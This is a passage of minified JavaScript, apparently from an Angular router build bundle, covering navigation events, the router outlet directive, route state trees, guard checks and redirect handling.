El(t[0])?t[0].outlets:{[me]:t}}(e),i={};if(Object.keys(r).some(o=>o!==me)&&t.children[me]&&1===t.numberOfChildren&&0===t.children[me].segments.length){const o=Tl(t.children[me],n,e);return new He(t.segments,o.children)}return Object.entries(r).forEach(([o,s])=>{"string"==typeof s&&(s=[s]),null!==s&&(i[o]=IM(t.children[o],n,s))}),Object.entries(t.children).forEach(([o,s])=>{void 0===r[o]&&(i[o]=s)}),new He(t.segments,i)}}function yC(t,n,e){const r=t.segments.slice(0,n);let i=0;for(;i<e.length;){const o=e[i];if(El(o)){const c=Bz(o.outlets);return new He(r,c)}if(0===i&&Gh(e[0])){r.push(new Sl(t.segments[n].path,EM(e[0]))),i++;continue}const s=El(o)?o.outlets[me]:`${o}`,a=i<e.length-1?e[i+1]:null;s&&a&&Gh(a)?(r.push(new Sl(s,EM(a))),i+=2):(r.push(new Sl(s,{})),i++)}return new He(r,{})}function Bz(t){const n={};return Object.entries(t).forEach(([e,r])=>{"string"==typeof r&&(r=[r]),null!==r&&(n[e]=yC(new He([],{}),0,r))}),n}function EM(t){const n={};return Object.entries(t).forEach(([e,r])=>n[e]=`${r}`),n}function TM(t,n,e){return t==e.path&&ui(n,e.parameters)}const Dl="imperative";class di{constructor(n,e){this.id=n,this.url=e}}class kl extends di{constructor(n,e,r="imperative",i=null){super(n,e),this.type=0,this.navigationTrigger=r,this.restoredState=i}toString(){return`NavigationStart(id: ${this.id}, url: '${this.url}')`}}class Fr extends di{constructor(n,e,r){super(n,e),this.urlAfterRedirects=r,this.type=1}toString(){return`NavigationEnd(id: ${this.id}, url: '${this.url}', urlAfterRedirects: '${this.urlAfterRedirects}')`}}class Rl extends di{constructor(n,e,r,i){super(n,e),this.reason=r,this.code=i,this.type=2}toString(){return`NavigationCancel(id: ${this.id}, url: '${this.url}')`}}class Ma extends di{constructor(n,e,r,i){super(n,e),this.reason=r,this.code=i,this.type=16}}class zh extends di{constructor(n,e,r,i){super(n,e),this.error=r,this.target=i,this.type=3}toString(){return`NavigationError(id: ${this.id}, url: '${this.url}', error: ${this.error})`}}class DM extends di{constructor(n,e,r,i){super(n,e),this.urlAfterRedirects=r,this.state=i,this.type=4}toString(){return`RoutesRecognized(id: ${this.id}, url: '${this.url}', urlAfterRedirects: '${this.urlAfterRedirects}', state: ${this.state})`}}class Uz extends di{constructor(n,e,r,i){super(n,e),this.urlAfterRedirects=r,this.state=i,this.type=7}toString(){return`GuardsCheckStart(id: ${this.id}, url: '${this.url}', urlAfterRedirects: '${this.urlAfterRedirects}', state: ${this.state})`}}class Hz extends di{constructor(n,e,r,i,o){super(n,e),this.urlAfterRedirects=r,this.state=i,this.shouldActivate=o,this.type=8}toString(){return`GuardsCheckEnd(id: ${this.id}, url: '${this.url}', urlAfterRedirects: '${this.urlAfterRedirects}', state: ${this.state}, shouldActivate: ${this.shouldActivate})`}}class Vz extends di{constructor(n,e,r,i){super(n,e),this.urlAfterRedirects=r,this.state=i,this.type=5}toString(){return`ResolveStart(id: ${this.id}, url: '${this.url}', urlAfterRedirects: '${this.urlAfterRedirects}', state: ${this.state})`}}class jz extends di{constructor(n,e,r,i){super(n,e),this.urlAfterRedirects=r,this.state=i,this.type=6}toString(){return`ResolveEnd(id: ${this.id}, url: '${this.url}', urlAfterRedirects: '${this.urlAfterRedirects}', state: ${this.state})`}}class Gz{constructor(n){this.route=n,this.type=9}toString(){return`RouteConfigLoadStart(path: ${this.route.path})`}}class $z{constructor(n){this.route=n,this.type=10}toString(){return`RouteConfigLoadEnd(path: ${this.route.path})`}}class zz{constructor(n){this.snapshot=n,this.type=11}toString(){return`ChildActivationStart(path: '${this.snapshot.routeConfig&&this.snapshot.routeConfig.path||""}')`}}class qz{constructor(n){this.snapshot=n,this.type=12}toString(){return`ChildActivationEnd(path: '${this.snapshot.routeConfig&&this.snapshot.routeConfig.path||""}')`}}class Kz{constructor(n){this.snapshot=n,this.type=13}toString(){return`ActivationStart(path: '${this.snapshot.routeConfig&&this.snapshot.routeConfig.path||""}')`}}class Wz{constructor(n){this.snapshot=n,this.type=14}toString(){return`ActivationEnd(path: '${this.snapshot.routeConfig&&this.snapshot.routeConfig.path||""}')`}}class kM{constructor(n,e,r){this.routerEvent=n,this.position=e,this.anchor=r,this.type=15}toString(){return`Scroll(anchor: '${this.anchor}', position: '${this.position?`${this.position[0]}, ${this.position[1]}`:null}')`}}class vC{}class CC{constructor(n){this.url=n}}class Qz{constructor(){this.outlet=null,this.route=null,this.injector=null,this.children=new Ml,this.attachRef=null}}let Ml=(()=>{class t{constructor(){this.contexts=new Map}onChildOutletCreated(e,r){const i=this.getOrCreateContext(e);i.outlet=r,this.contexts.set(e,i)}onChildOutletDestroyed(e){const r=this.getContext(e);r&&(r.outlet=null,r.attachRef=null)}onOutletDeactivated(){const e=this.contexts;return this.contexts=new Map,e}onOutletReAttached(e){this.contexts=e}getOrCreateContext(e){let r=this.getContext(e);return r||(r=new Qz,this.contexts.set(e,r)),r}getContext(e){return this.contexts.get(e)||null}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"root"})}}return t})();class RM{constructor(n){this._root=n}get root(){return this._root.value}parent(n){const e=this.pathFromRoot(n);return e.length>1?e[e.length-2]:null}children(n){const e=_C(n,this._root);return e?e.children.map(r=>r.value):[]}firstChild(n){const e=_C(n,this._root);return e&&e.children.length>0?e.children[0].value:null}siblings(n){const e=wC(n,this._root);return e.length<2?[]:e[e.length-2].children.map(i=>i.value).filter(i=>i!==n)}pathFromRoot(n){return wC(n,this._root).map(e=>e.value)}}function _C(t,n){if(t===n.value)return n;for(const e of n.children){const r=_C(t,e);if(r)return r}return null}function wC(t,n){if(t===n.value)return[n];for(const e of n.children){const r=wC(t,e);if(r.length)return r.unshift(n),r}return[]}class Fi{constructor(n,e){this.value=n,this.children=e}toString(){return`TreeNode(${this.value})`}}function Oa(t){const n={};return t&&t.children.forEach(e=>n[e.value.outlet]=e),n}class MM extends RM{constructor(n,e){super(n),this.snapshot=e,bC(this,n)}toString(){return this.snapshot.toString()}}function OM(t,n){const e=function Yz(t,n){const s=new qh([],{},{},"",{},me,n,null,{});return new PM("",new Fi(s,[]))}(0,n),r=new Ct([new Sl("",{})]),i=new Ct({}),o=new Ct({}),s=new Ct({}),a=new Ct(""),c=new po(r,i,s,a,o,me,n,e.root);return c.snapshot=e.root,new MM(new Fi(c,[]),e)}class po{constructor(n,e,r,i,o,s,a,c){this.urlSubject=n,this.paramsSubject=e,this.queryParamsSubject=r,this.fragmentSubject=i,this.dataSubject=o,this.outlet=s,this.component=a,this._futureSnapshot=c,this.title=this.dataSubject?.pipe(ce(l=>l[bl]))??j(void 0),this.url=n,this.params=e,this.queryParams=r,this.fragment=i,this.data=o}get routeConfig(){return this._futureSnapshot.routeConfig}get root(){return this._routerState.root}get parent(){return this._routerState.parent(this)}get firstChild(){return this._routerState.firstChild(this)}get children(){return this._routerState.children(this)}get pathFromRoot(){return this._routerState.pathFromRoot(this)}get paramMap(){return this._paramMap||(this._paramMap=this.params.pipe(ce(n=>ka(n)))),this._paramMap}get queryParamMap(){return this._queryParamMap||(this._queryParamMap=this.queryParams.pipe(ce(n=>ka(n)))),this._queryParamMap}toString(){return this.snapshot?this.snapshot.toString():`Future(${this._futureSnapshot})`}}function NM(t,n="emptyOnly"){const e=t.pathFromRoot;let r=0;if("always"!==n)for(r=e.length-1;r>=1;){const i=e[r],o=e[r-1];if(i.routeConfig&&""===i.routeConfig.path)r--;else{if(o.component)break;r--}}return function Jz(t){return t.reduce((n,e)=>({params:{...n.params,...e.params},data:{...n.data,...e.data},resolve:{...e.data,...n.resolve,...e.routeConfig?.data,...e._resolvedData}}),{params:{},data:{},resolve:{}})}(e.slice(r))}class qh{get title(){return this.data?.[bl]}constructor(n,e,r,i,o,s,a,c,l){this.url=n,this.params=e,this.queryParams=r,this.fragment=i,this.data=o,this.outlet=s,this.component=a,this.routeConfig=c,this._resolve=l}get root(){return this._routerState.root}get parent(){return this._routerState.parent(this)}get firstChild(){return this._routerState.firstChild(this)}get children(){return this._routerState.children(this)}get pathFromRoot(){return this._routerState.pathFromRoot(this)}get paramMap(){return this._paramMap||(this._paramMap=ka(this.params)),this._paramMap}get queryParamMap(){return this._queryParamMap||(this._queryParamMap=ka(this.queryParams)),this._queryParamMap}toString(){return`Route(url:'${this.url.map(r=>r.toString()).join("/")}', path:'${this.routeConfig?this.routeConfig.path:""}')`}}class PM extends RM{constructor(n,e){super(e),this.url=n,bC(this,e)}toString(){return xM(this._root)}}function bC(t,n){n.value._routerState=t,n.children.forEach(e=>bC(t,e))}function xM(t){const n=t.children.length>0?` { ${t.children.map(xM).join(", ")} } `:"";return`${t.value}${n}`}function SC(t){if(t.snapshot){const n=t.snapshot,e=t._futureSnapshot;t.snapshot=e,ui(n.queryParams,e.queryParams)||t.queryParamsSubject.next(e.queryParams),n.fragment!==e.fragment&&t.fragmentSubject.next(e.fragment),ui(n.params,e.params)||t.paramsSubject.next(e.params),function fz(t,n){if(t.length!==n.length)return!1;for(let e=0;e<t.length;++e)if(!ui(t[e],n[e]))return!1;return!0}(n.url,e.url)||t.urlSubject.next(e.url),ui(n.data,e.data)||t.dataSubject.next(e.data)}else t.snapshot=t._futureSnapshot,t.dataSubject.next(t._futureSnapshot.data)}function AC(t,n){const e=ui(t.params,n.params)&&function yz(t,n){return ss(t,n)&&t.every((e,r)=>ui(e.parameters,n[r].parameters))}(t.url,n.url);return e&&!(!t.parent!=!n.parent)&&(!t.parent||AC(t.parent,n.parent))}let IC=(()=>{class t{constructor(){this.activated=null,this._activatedRoute=null,this.name=me,this.activateEvents=new Ce,this.deactivateEvents=new Ce,this.attachEvents=new Ce,this.detachEvents=new Ce,this.parentContexts=z(Ml),this.location=z(Jn),this.changeDetector=z(ns),this.environmentInjector=z(Qn),this.inputBinder=z(Kh,{optional:!0}),this.supportsBindingToComponentInputs=!0}get activatedComponentRef(){return this.activated}ngOnChanges(e){if(e.name){const{firstChange:r,previousValue:i}=e.name;if(r)return;this.isTrackedInParentContexts(i)&&(this.deactivate(),this.parentContexts.onChildOutletDestroyed(i)),this.initializeOutletWithName()}}ngOnDestroy(){this.isTrackedInParentContexts(this.name)&&this.parentContexts.onChildOutletDestroyed(this.name),this.inputBinder?.unsubscribeFromRouteData(this)}isTrackedInParentContexts(e){return this.parentContexts.getContext(e)?.outlet===this}ngOnInit(){this.initializeOutletWithName()}initializeOutletWithName(){if(this.parentContexts.onChildOutletCreated(this.name,this),this.activated)return;const e=this.parentContexts.getContext(this.name);e?.route&&(e.attachRef?this.attach(e.attachRef,e.route):this.activateWith(e.route,e.injector))}get isActivated(){return!!this.activated}get component(){if(!this.activated)throw new R(4012,!1);return this.activated.instance}get activatedRoute(){if(!this.activated)throw new R(4012,!1);return this._activatedRoute}get activatedRouteData(){return this._activatedRoute?this._activatedRoute.snapshot.data:{}}detach(){if(!this.activated)throw new R(4012,!1);this.location.detach();const e=this.activated;return this.activated=null,this._activatedRoute=null,this.detachEvents.emit(e.instance),e}attach(e,r){this.activated=e,this._activatedRoute=r,this.location.insert(e.hostView),this.inputBinder?.bindActivatedRouteToOutletComponent(this),this.attachEvents.emit(e.instance)}deactivate(){if(this.activated){const e=this.component;this.activated.destroy(),this.activated=null,this._activatedRoute=null,this.deactivateEvents.emit(e)}}activateWith(e,r){if(this.isActivated)throw new R(4013,!1);this._activatedRoute=e;const i=this.location,s=e.snapshot.component,a=this.parentContexts.getOrCreateContext(this.name).children,c=new Zz(e,a,i.injector);this.activated=i.createComponent(s,{index:i.length,injector:c,environmentInjector:r??this.environmentInjector}),this.changeDetector.markForCheck(),this.inputBinder?.bindActivatedRouteToOutletComponent(this),this.activateEvents.emit(this.activated.instance)}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275dir=ee({type:t,selectors:[["router-outlet"]],inputs:{name:"name"},outputs:{activateEvents:"activate",deactivateEvents:"deactivate",attachEvents:"attach",detachEvents:"detach"},exportAs:["outlet"],standalone:!0,features:[Bt]})}}return t})();class Zz{constructor(n,e,r){this.route=n,this.childContexts=e,this.parent=r}get(n,e){return n===po?this.route:n===Ml?this.childContexts:this.parent.get(n,e)}}const Kh=new U("");let LM=(()=>{class t{constructor(){this.outletDataSubscriptions=new Map}bindActivatedRouteToOutletComponent(e){this.unsubscribeFromRouteData(e),this.subscribeToRouteData(e)}unsubscribeFromRouteData(e){this.outletDataSubscriptions.get(e)?.unsubscribe(),this.outletDataSubscriptions.delete(e)}subscribeToRouteData(e){const{activatedRoute:r}=e,i=Lh([r.queryParams,r.params,r.data]).pipe(pt(([o,s,a],c)=>(a={...o,...s,...a},0===c?j(a):Promise.resolve(a)))).subscribe(o=>{if(!e.isActivated||!e.activatedComponentRef||e.activatedRoute!==r||null===r.component)return void this.unsubscribeFromRouteData(e);const s=function OG(t){const n=Ee(t);if(!n)return null;const e=new Xc(n);return{get selector(){return e.selector},get type(){return e.componentType},get inputs(){return e.inputs},get outputs(){return e.outputs},get ngContentSelectors(){return e.ngContentSelectors},get isStandalone(){return n.standalone},get isSignal(){return n.signals}}}(r.component);if(s)for(const{templateName:a}of s.inputs)e.activatedComponentRef.setInput(a,o[a]);else this.unsubscribeFromRouteData(e)});this.outletDataSubscriptions.set(e,i)}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac})}}return t})();function Ol(t,n,e){if(e&&t.shouldReuseRoute(n.value,e.value.snapshot)){const r=e.value;r._futureSnapshot=n.value;const i=function eq(t,n,e){return n.children.map(r=>{for(const i of e.children)if(t.shouldReuseRoute(r.value,i.value.snapshot))return Ol(t,r,i);return Ol(t,r)})}(t,n,e);return new Fi(r,i)}{if(t.shouldAttach(n.value)){const o=t.retrieve(n.value);if(null!==o){const s=o.route;return s.value._futureSnapshot=n.value,s.children=n.children.map(a=>Ol(t,a)),s}}const r=function tq(t){return new po(new Ct(t.url),new Ct(t.params),new Ct(t.queryParams),new Ct(t.fragment),new Ct(t.data),t.outlet,t.component,t)}(n.value),i=n.children.map(o=>Ol(t,o));return new Fi(r,i)}}const EC="ngNavigationCancelingError";function FM(t,n){const{redirectTo:e,navigationBehaviorOptions:r}=as(n)?{redirectTo:n,navigationBehaviorOptions:void 0}:n,i=BM(!1,0,n);return i.url=e,i.navigationBehaviorOptions=r,i}function BM(t,n,e){const r=new Error("NavigationCancelingError: "+(t||""));return r[EC]=!0,r.cancellationCode=n,e&&(r.url=e),r}function UM(t){return t&&t[EC]}let HM=(()=>{class t{static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275cmp=X({type:t,selectors:[["ng-component"]],standalone:!0,features:[LD],decls:1,vars:0,template:function(r,i){1&r&&E(0,"router-outlet")},dependencies:[IC],encapsulation:2})}}return t})();function TC(t){const n=t.children&&t.children.map(TC),e=n?{...t,children:n}:{...t};return!e.component&&!e.loadComponent&&(n||e.loadChildren)&&e.outlet&&e.outlet!==me&&(e.component=HM),e}function Br(t){return t.outlet||me}function Nl(t){if(!t)return null;if(t.routeConfig?._injector)return t.routeConfig._injector;for(let n=t.parent;n;n=n.parent){const e=n.routeConfig;if(e?._loadedInjector)return e._loadedInjector;if(e?._injector)return e._injector}return null}class lq{constructor(n,e,r,i,o){this.routeReuseStrategy=n,this.futureState=e,this.currState=r,this.forwardEvent=i,this.inputBindingEnabled=o}activate(n){const e=this.futureState._root,r=this.currState?this.currState._root:null;this.deactivateChildRoutes(e,r,n),SC(this.futureState.root),this.activateChildRoutes(e,r,n)}deactivateChildRoutes(n,e,r){const i=Oa(e);n.children.forEach(o=>{const s=o.value.outlet;this.deactivateRoutes(o,i[s],r),delete i[s]}),Object.values(i).forEach(o=>{this.deactivateRouteAndItsChildren(o,r)})}deactivateRoutes(n,e,r){const i=n.value,o=e?e.value:null;if(i===o)if(i.component){const s=r.getContext(i.outlet);s&&this.deactivateChildRoutes(n,e,s.children)}else this.deactivateChildRoutes(n,e,r);else o&&this.deactivateRouteAndItsChildren(e,r)}deactivateRouteAndItsChildren(n,e){n.value.component&&this.routeReuseStrategy.shouldDetach(n.value.snapshot)?this.detachAndStoreRouteSubtree(n,e):this.deactivateRouteAndOutlet(n,e)}detachAndStoreRouteSubtree(n,e){const r=e.getContext(n.value.outlet),i=r&&n.value.component?r.children:e,o=Oa(n);for(const s of Object.keys(o))this.deactivateRouteAndItsChildren(o[s],i);if(r&&r.outlet){const s=r.outlet.detach(),a=r.children.onOutletDeactivated();this.routeReuseStrategy.store(n.value.snapshot,{componentRef:s,route:n,contexts:a})}}deactivateRouteAndOutlet(n,e){const r=e.getContext(n.value.outlet),i=r&&n.value.component?r.children:e,o=Oa(n);for(const s of Object.keys(o))this.deactivateRouteAndItsChildren(o[s],i);r&&(r.outlet&&(r.outlet.deactivate(),r.children.onOutletDeactivated()),r.attachRef=null,r.route=null)}activateChildRoutes(n,e,r){const i=Oa(e);n.children.forEach(o=>{this.activateRoutes(o,i[o.value.outlet],r),this.forwardEvent(new Wz(o.value.snapshot))}),n.children.length&&this.forwardEvent(new qz(n.value.snapshot))}activateRoutes(n,e,r){const i=n.value,o=e?e.value:null;if(SC(i),i===o)if(i.component){const s=r.getOrCreateContext(i.outlet);this.activateChildRoutes(n,e,s.children)}else this.activateChildRoutes(n,e,r);else if(i.component){const s=r.getOrCreateContext(i.outlet);if(this.routeReuseStrategy.shouldAttach(i.snapshot)){const a=this.routeReuseStrategy.retrieve(i.snapshot);this.routeReuseStrategy.store(i.snapshot,null),s.children.onOutletReAttached(a.contexts),s.attachRef=a.componentRef,s.route=a.route.value,s.outlet&&s.outlet.attach(a.componentRef,a.route.value),SC(a.route.value),this.activateChildRoutes(n,null,s.children)}else{const a=Nl(i.snapshot);s.attachRef=null,s.route=i,s.injector=a,s.outlet&&s.outlet.activateWith(i,s.injector),this.activateChildRoutes(n,null,s.children)}}else this.activateChildRoutes(n,null,r)}}class VM{constructor(n){this.path=n,this.route=this.path[this.path.length-1]}}class Wh{constructor(n,e){this.component=n,this.route=e}}function uq(t,n,e){const r=t._root;return Pl(r,n?n._root:null,e,[r.value])}function Na(t,n){const e=Symbol(),r=n.get(t,e);return r===e?"function"!=typeof t||function Jx(t){return null!==$u(t)}(t)?n.get(t):t:r}function Pl(t,n,e,r,i={canDeactivateChecks:[],canActivateChecks:[]}){const o=Oa(n);return t.children.forEach(s=>{(function hq(t,n,e,r,i={canDeactivateChecks:[],canActivateChecks:[]}){const o=t.value,s=n?n.value:null,a=e?e.getContext(t.value.outlet):null;if(s&&o.routeConfig===s.routeConfig){const c=function fq(t,n,e){if("function"==typeof e)return e(t,n);switch(e){case"pathParamsChange":return!ss(t.url,n.url);case"pathParamsOrQueryParamsChange":return!ss(t.url,n.url)||!ui(t.queryParams,n.queryParams);case"always":return!0;case"paramsOrQueryParamsChange":return!AC(t,n)||!ui(t.queryParams,n.queryParams);default:return!AC(t,n)}}(s,o,o.routeConfig.runGuardsAndResolvers);c?i.canActivateChecks.push(new VM(r)):(o.data=s.data,o._resolvedData=s._resolvedData),Pl(t,n,o.component?a?a.children:null:e,r,i),c&&a&&a.outlet&&a.outlet.isActivated&&i.canDeactivateChecks.push(new Wh(a.outlet.component,s))}else s&&xl(n,a,i),i.canActivateChecks.push(new VM(r)),Pl(t,null,o.component?a?a.children:null:e,r,i)})(s,o[s.value.outlet],e,r.concat([s.value]),i),delete o[s.value.outlet]}),Object.entries(o).forEach(([s,a])=>xl(a,e.getContext(s),i)),i}function xl(t,n,e){const r=Oa(t),i=t.value;Object.entries(r).forEach(([o,s])=>{xl(s,i.component?n?n.children.getContext(o):null:n,e)}),e.canDeactivateChecks.push(new Wh(i.component&&n&&n.outlet&&n.outlet.isActivated?n.outlet.component:null,i))}function Ll(t){return"function"==typeof t}function jM(t){return t instanceof _l||"EmptyError"===t?.name}const Qh=Symbol("INITIAL_VALUE");function Pa(){return pt(t=>Lh(t.map(n=>n.pipe(zt(1),function dC(...t){const n=yc(t);return ht((e,r)=>{(n?Fh(t,e,n):Fh(t,e)).subscribe(r)})}(Qh)))).pipe(ce(n=>{for(const e of n)if(!0!==e){if(e===Qh)return Qh;if(!1===e||e instanceof Ra)return e}return!0}),lt(n=>n!==Qh),zt(1)))}function GM(t){return function rx(...t){return Kb(t)}(J(n=>{if(as(n))throw FM(0,n)}),ce(n=>!0===n))}class Yh{constructor(n){this.segmentGroup=n||null}}class $M{constructor(n){this.urlTree=n}}function xa(t){return li(new Yh(t))}function zM(t){return li(new $M(t))}class Nq{constructor(n,e){this.urlSerializer=n,this.urlTree=e}noMatchError(n){return new R(4002,!1)}lineralizeSegments(n,e){let r=[],i=e.root;for(;;){if(r=r.concat(i.segments),0===i.numberOfChildren)return j(r);if(i.numberOfChildren>1||!i.children[me])return li(new R(4e3,!1));i=i.children[me]}}applyRedirectCommands(n,e,r){return this.applyRedirectCreateUrlTree(e,this.urlSerializer.parse(e),n,r)}applyRedirectCreateUrlTree(n,e,r,i){const o=this.createSegmentGroup(n,e.root,r,i);return new Ra(o,this.createQueryParams(e.queryParams,this.urlTree.queryParams),e.fragment)}createQueryParams(n,e){const r={};return Object.entries(n).forEach(([i,o])=>{if("string"==typeof o&&o.startsWith(":")){const a=o.substring(1);r[i]=e[a]}else r[i]=o}),r}createSegmentGroup(n,e,r,i){const o=this.createSegments(n,e.segments,r,i);let s={};return Object.entries(e.children).forEach(([a,c])=>{s[a]=this.createSegmentGroup(n,c,r,i)}),new He(o,s)}createSegments(n,e,r,i){return e.map(o=>o.path.startsWith(":")?this.findPosParam(n,o,i):this.findOrReturn(o,r))}findPosParam(n,e,r){const i=r[e.path.substring(1)];if(!i)throw new R(4001,!1);return i}findOrReturn(n,e){let r=0;for(const i of e){if(i.path===n.path)return e.splice(r),i;r++}return n}}const DC={matched:!1,consumedSegments:[],remainingSegments:[],parameters:{},positionalParamSegments:{}};function Pq(t,n,e,r,i){const o=kC(t,n,e);return o.matched?(r=function rq(t,n){return t.providers&&!t._injector&&(t._injector=nv(t.providers,n,`Route: ${t.path}`)),t._injector??n}(n,r),function Rq(t,n,e,r){const i=n.canMatch;return i&&0!==i.length?j(i.map(s=>{const a=Na(s,t);return fo(function Cq(t){return t&&Ll(t.canMatch)}(a)?a.canMatch(n,e):t.runInContext(()=>a(n,e)))})).pipe(Pa(),GM()):j(!0)}(r,n,e).pipe(ce(s=>!0===s?o:{...DC}))):j(o)}function kC(t,n,e){if(""===n.path)return"full"===n.pathMatch&&(t.hasChildren()||e.length>0)?{...DC}:{matched:!0,consumedSegments:[],remainingSegments:e,parameters:{},positionalParamSegments:{}};const i=(n.matcher||hz)(e,t,n);if(!i)return{...DC};const o={};Object.entries(i.posParams??{}).forEach(([a,c])=>{o[a]=c.path});const s=i.consumed.length>0?{...o,...i.consumed[i.consumed.length-1].parameters}:o;return{matched:!0,consumedSegments:i.consumed,remainingSegments:e.slice(i.consumed.length),parameters:s,positionalParamSegments:i.posParams??{}}}function qM(t,n,e,r){return e.length>0&&function Fq(t,n,e){return e.some(r=>Jh(t,n,r)&&Br(r)!==me)}(t,e,r)?{segmentGroup:new He(n,Lq(r,new He(e,t.children))),slicedSegments:[]}:0===e.length&&function Bq(t,n,e){return e.some(r=>Jh(t,n,r))}(t,e,r)?{segmentGroup:new He(t.segments,xq(t,0,e,r,t.children)),slicedSegments:e}:{segmentGroup:new He(t.segments,t.children),slicedSegments:e}}function xq(t,n,e,r,i){const o={};for(const s of r)if(Jh(t,e,s)&&!i[Br(s)]){const a=new He([],{});o[Br(s)]=a}return{...i,...o}}function Lq(t,n){const e={};e[me]=n;for(const r of t)if(""===r.path&&Br(r)!==me){const i=new He([],{});e[Br(r)]=i}return e}function Jh(t,n,e){return(!(t.hasChildren()||n.length>0)||"full"!==e.pathMatch)&&""===e.path}class jq{constructor(n,e,r,i,o,s,a){this.injector=n,this.configLoader=e,this.rootComponentType=r,this.config=i,this.urlTree=o,this.paramsInheritanceStrategy=s,this.urlSerializer=a,this.allowRedirects=!0,this.applyRedirects=new Nq(this.urlSerializer,this.urlTree)}noMatchError(n){return new R(4002,!1)}recognize(){const n=qM(this.urlTree.root,[],[],this.config).segmentGroup;return this.processSegmentGroup(this.injector,this.config,n,me).pipe(yt(e=>{if(e instanceof $M)return this.allowRedirects=!1,this.urlTree=e.urlTree,this.match(e.urlTree);throw e instanceof Yh?this.noMatchError(e):e}),ce(e=>{const r=new qh([],Object.freeze({}),Object.freeze({...this.urlTree.queryParams}),this.urlTree.fragment,{},me,this.rootComponentType,null,{}),i=new Fi(r,e),o=new PM("",i),s=function Oz(t,n,e=null,r=null){return bM(wM(t),n,e,r)}(r,[],this.urlTree.queryParams,this.urlTree.fragment);return s.queryParams=this.urlTree.queryParams,o.url=this.urlSerializer.serialize(s),this.inheritParamsAndData(o._root),{state:o,tree:s}}))}match(n){return this.processSegmentGroup(this.injector,this.config,n.root,me).pipe(yt(r=>{throw r instanceof Yh?this.noMatchError(r):r}))}inheritParamsAndData(n){const e=n.value,r=NM(e,this.paramsInheritanceStrategy);e.params=Object.freeze(r.params),e.data=Object.freeze(r.data),n.children.forEach(i=>this.inheritParamsAndData(i))}processSegmentGroup(n,e,r,i){return 0===r.segments.length&&r.hasChildren()?this.processChildren(n,e,r):this.processSegment(n,e,r,r.segments,i,!0)}processChildren(n,e,r){const i=[];for(const o of Object.keys(r.children))"primary"===o?i.unshift(o):i.push(o);return Pe(i).pipe(ho(o=>{const s=r.children[o],a=function aq(t,n){const e=t.filter(r=>Br(r)===n);return e.push(...t.filter(r=>Br(r)!==n)),e}(e,o);return this.processSegmentGroup(n,a,s,o)}),function lz(t,n){return ht(aM(t,n,arguments.length>=2,!0))}((o,s)=>(o.push(...s),o)),wl(null),function uz(t,n){const e=arguments.length>=2;return r=>r.pipe(t?lt((i,o)=>t(i,o,r)):Qi,hC(1),e?wl(n):sM(()=>new _l))}(),Rt(o=>{if(null===o)return xa(r);const s=KM(o);return function Gq(t){t.sort((n,e)=>n.value.outlet===me?-1:e.value.outlet===me?1:n.value.outlet.localeCompare(e.value.outlet))}(s),j(s)}))}processSegment(n,e,r,i,o,s){return Pe(e).pipe(ho(a=>this.processSegmentAgainstRoute(a._injector??n,e,a,r,i,o,s).pipe(yt(c=>{if(c instanceof Yh)return j(null);throw c}))),tr(a=>!!a),yt(a=>{if(jM(a))return function Hq(t,n,e){return 0===n.length&&!t.children[e]}(r,i,o)?j([]):xa(r);throw a}))}processSegmentAgainstRoute(n,e,r,i,o,s,a){return function Uq(t,n,e,r){return!!(Br(t)===r||r!==me&&Jh(n,e,t))&&("**"===t.path||kC(n,t,e).matched)}(r,i,o,s)?void 0===r.redirectTo?this.matchSegmentAgainstRoute(n,i,r,o,s,a):a&&this.allowRedirects?this.expandSegmentAgainstRouteUsingRedirect(n,i,e,r,o,s):xa(i):xa(i)}expandSegmentAgainstRouteUsingRedirect(n,e,r,i,o,s){return"**"===i.path?this.expandWildCardWithParamsAgainstRouteUsingRedirect(n,r,i,s):this.expandRegularSegmentAgainstRouteUsingRedirect(n,e,r,i,o,s)}expandWildCardWithParamsAgainstRouteUsingRedirect(n,e,r,i){const o=this.applyRedirects.applyRedirectCommands([],r.redirectTo,{});return r.redirectTo.startsWith("/")?zM(o):this.applyRedirects.lineralizeSegments(r,o).pipe(Rt(s=>{const a=new He(s,{});return this.processSegment(n,e,a,s,i,!1)}))}expandRegularSegmentAgainstRouteUsingRedirect(n,e,r,i,o,s){const{matched:a,consumedSegments:c,remainingSegments:l,positionalParamSegments:u}=kC(e,i,o);if(!a)return xa(e);const d=this.applyRedirects.applyRedirectCommands(c,i.redirectTo,u);return i.redirectTo.startsWith("/")?zM(d):this.applyRedirects.lineralizeSegments(i,d).pipe(Rt(h=>this.processSegment(n,r,e,h.concat(l),s,!1)))}matchSegmentAgainstRoute(n,e,r,i,o,s){let a;if("**"===r.path){const c=i.length>0?uM(i).parameters:{};a=j({snapshot:new qh(i,c,Object.freeze({...this.urlTree.queryParams}),this.urlTree.fragment,WM(r),Br(r),r.component??r._loadedComponent??null,r,QM(r)),consumedSegments:[],remainingSegments:[]}),e.children={}}else a=Pq(e,r,i,n).pipe(ce(({matched:c,consumedSegments:l,remainingSegments:u,parameters:d})=>c?{snapshot:new qh(l,d,Object.freeze({...this.urlTree.queryParams}),this.urlTree.fragment,WM(r),Br(r),r.component??r._loadedComponent??null,r,QM(r)),consumedSegments:l,remainingSegments:u}:null));return a.pipe(pt(c=>null===c?xa(e):this.getChildConfig(n=r._injector??n,r,i).pipe(pt(({routes:l})=>{const u=r._loadedInjector??n,{snapshot:d,consumedSegments:h,remainingSegments:f}=c,{segmentGroup:g,slicedSegments:m}=qM(e,h,f,l);if(0===m.length&&g.hasChildren())return this.processChildren(u,l,g).pipe(ce(k=>null===k?null:[new Fi(d,k)]));if(0===l.length&&0===m.length)return j([new Fi(d,[])]);const A=Br(r)===o;return this.processSegment(u,l,g,m,A?me:o,!0).pipe(ce(k=>[new Fi(d,k)]))}))))}getChildConfig(n,e,r){return e.children?j({routes:e.children,injector:n}):e.loadChildren?void 0!==e._loadedRoutes?j({routes:e._loadedRoutes,injector:e._loadedInjector}):function kq(t,n,e,r){const i=n.canLoad;return void 0===i||0===i.length?j(!0):j(i.map(s=>{const a=Na(s,t);return fo(function gq(t){return t&&Ll(t.canLoad)}(a)?a.canLoad(n,e):t.runInContext(()=>a(n,e)))})).pipe(Pa(),GM())}(n,e,r).pipe(Rt(i=>i?this.configLoader.loadChildren(n,e).pipe(J(o=>{e._loadedRoutes=o.routes,e._loadedInjector=o.injector})):function Oq(t){return li(BM(!1,3))}())):j({routes:[],injector:n})}}function $q(t){const 